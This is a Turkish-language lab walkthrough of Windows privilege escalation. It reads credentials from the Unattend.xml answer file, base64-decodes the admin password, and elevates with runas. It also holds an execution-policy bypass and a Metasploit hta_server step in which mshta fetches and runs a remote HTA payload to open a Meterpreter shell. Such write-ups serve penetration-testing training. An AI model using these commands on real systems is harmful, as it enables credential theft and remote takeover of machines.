Unattended Installation(Gözetimsiz Kurulumlar)

Unattended Installation (Gözetimsiz Kurulum), bir yazılımın otomatik olarak, kullanıcı müdahalesi olmadan kurulumunu ifade eder. Bu tür kurulumlar, genellikle bir yanıt dosyası (örneğin, unattend.xml) kullanarak gerçekleştirilir. Yanıt dosyası, kurulum sırasında gerekli olan ayarları ve yapılandırmaları önceden tanımlar, böylece kurulum süreci otomatik hale gelir.

PowerSploit “PowerSploit, sızma testlerinde tüm aşamalarda test uzmanlarına yardımcı olmak için kullanılabilecek Microsoft PowerShell modüllerinden oluşan bir koleksiyondur. PowerSploit aşağıdaki modüller ve betiklerden oluşur:”

PowerUp.ps1 “PowerUp, yanlış yapılandırmalara dayanan yaygın Windows ayrıcalık yükseltme yollarının bir merkezi olmayı amaçlar.”

Adım 3: Ayrıcalık yükseltme zafiyetlerini bulmak için powerup.ps1 PowerShell betiğini çalıştıracağız.



Powershell.exe

cd .\Desktop\PowerSploit\Privesc\

ls

Adım 4: PowerUp.ps1 betiğini içe aktarın ve Invoke-PrivescAudit fonksiyonunu çalıştırın.

powershell -ep bypass (PowerShell çalıştırma politikası atlama)

. .\PowerUp.ps1

Invoke-PrivescAudit





Unattend.xml dosyası.

Unattend.xml: Unattend.xml, kurulum için bir yanıt dosyasıdır. Bu dosya, şifrelenmiş veya düz metin biçiminde kimlik bilgileri ve diğer hassas bilgileri içerebilir.

Adım 5: Unattend.xml dosyasını okuma.

cat C:\Windows\Panther\Unattend.xml

Bir yönetici şifrelemesiyle kodlanmış bir şifre keşfettik. Yani: “QWRtaW5AMTIz”



Adım 6: PowerShell kullanarak yönetici şifresini çözme.

$password= 'QWRtaW5AMTIz'

$password=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($password))

echo $password

Yönetici şifresi: “Admin@123”



Adım 7: Keşfedilen kimlik bilgilerini kullanarak bir komut istemcisini yönetici olarak çalıştırıyoruz.

runas.exe /user:administrator cmd

Admin@123

whoami

Yönetici olarak cmd.exe çalıştırıyoruz.

Kali Makinesi’ne geçin.



Adım 8: Meterpreter shell elde etmek için hta_server modülünü çalıştırıyoruz. msfconsole’ı başlatın.

msfconsole -q

use exploit/windows/misc/hta_server

exploit



Oluşturulan yükü (payload) kopyalayın, yani “http://10.10.0.2:8080/6Nz7aySfPN.hta”, ve bunu cmd.exe üzerinde mshta komutuyla çalıştırarak Meterpreter shell elde edin.



Not: Aşağıdaki yükü cmd.exe üzerinde çalıştırmalısınız.

Hedef Makine’ye geçin.

Adım 9: Meterpreter shell elde etme.

mshta.exe http://10.10.0.2:8080/6Nz7aySfPN.hta

Yorum yapılmamış